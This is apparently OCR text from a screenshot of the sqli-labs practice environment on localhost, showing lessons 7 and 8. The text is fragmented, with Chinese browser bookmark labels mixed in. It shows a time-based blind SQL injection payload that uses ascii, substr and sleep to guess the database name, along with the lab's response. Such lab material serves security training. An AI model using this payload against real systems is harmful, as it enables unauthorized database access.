 Less-7 Dump into Outfi
Less-8 Blind- Boolian- S
127.0.0.1/sql/Less-7/a.p
127.0.0.1/sql/Less-8/?id=1' and if(asc
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and if(ascii(substr(database(),1,1))=115,1,sleep(5))-- +' LIMIT
0,1
You are in...........
SQLI DUMB SER